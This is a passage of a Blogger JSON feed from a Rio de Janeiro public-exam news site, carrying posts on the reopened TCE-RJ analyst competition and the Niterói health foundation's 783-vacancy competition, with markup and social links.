margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&start-index=19&max-results=3&callback=jQuery112207583767446622023_1768846113435&_=1768846113442
body_size: 9599
content:
// API callback
jQuery112207583767446622023_1768846113435({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos 